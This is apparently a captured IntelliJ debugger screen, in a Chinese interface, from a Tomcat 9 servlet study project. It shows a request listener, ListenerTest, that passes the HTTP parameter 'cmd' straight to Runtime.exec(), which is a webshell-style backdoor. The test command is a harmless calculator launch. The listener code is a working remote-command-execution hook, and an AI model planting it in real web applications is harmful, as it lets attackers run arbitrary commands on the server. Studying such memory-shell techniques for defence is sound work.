 外部库
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8
Maven: commons-collections:commons-collections:3
Maven: javax.servlet:javax.servlet-api:3.1.0
Maven: org.apache.tomcat:tomcat-annotations-api:9
Maven: org.apache.tomcat:tomcat-api:9.0.65
Maven: org.apache.tomcat:tomcat-catalina:9.0.65
Maven: org.apache.tomcat:tomcat-coyote:9.0.65
Maven: org.apache.tomcat:tomcat-el-api:9.0.65
Maven: org.apache.tomcat:tomcat-jaspic-api:9.0.65
Maven: org.apache.tomcat:tomcat-jni:9.0.65
Maven: org.apache.tomcat:tomcat-jsp-api:9.0.65
13 public void requestInitialized(ServletRequestEvent servletRequestEvent) { servletRequestEvent: "javax.s
14 HttpServletRequest request = (HttpServletRequest) servletRequestEvent.getServletRequest(); servletR
15 try{
16 String cmd = request.getParameter( s: "cmd"); request: RequestFacade@3007 cmd: "open -a Calcul
17 if(cmd != null){
18 Runtime.getRuntime().exec(cmd); cmd: "open -a Calculator.app"
19 }
20 }catch (Exception e){
调试: Tomcat 9.0.65 ×
调试器 服务器 Tomcat Localhost 日志 Tomcat Catalina 日志
"http-nio-8088-exec-6"@2,496 在组 "main": 正在运行
requestInitialized:18, ListenerTest (com.servlet.study)
fireRequestInitEvent:5992, StandardContext (org.apache.catalina.core)
invoke:121, StandardHostValve (org.apache.catalina.core)
invoke:92, ErrorReportValve (org.apache.catalina.valves)
invoke:687, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:78, StandardEngineValve (org.apache.catalina.core)
service:360, CoyoteAdapter (org.apache.catalina.connector)
service:399, Http11Processor (org.apache.coyote.http11)
process:65, AbstractProcessorLight (org.apache.coyote)
process:890, AbstractProtocol$ConnectionHandler (org.apache.coyote)
doRun:1789, NioEndpoint$SocketProcessor (org.apache.tomcat.util.net)
run:49, SocketProcessorBase (org.apache.tomcat.util.net)
runWorker:1191, ThreadPoolExecutor (org.apache.tomcat.util.threads)
run:659, ThreadPoolExecutor$Worker (org.apache.tomcat.util.threads)
评估表达式(⏎)或添加监视(⇧⌘⏎)
this = {ListenerTest@3012}
servletRequestEvent = {ServletRequestEvent@3006} "javax.servlet.ServletRequestEvent[source=org.apache.catalina...(显示)
request = {RequestFacade@3007}
cmd = "open -a Calculator.app"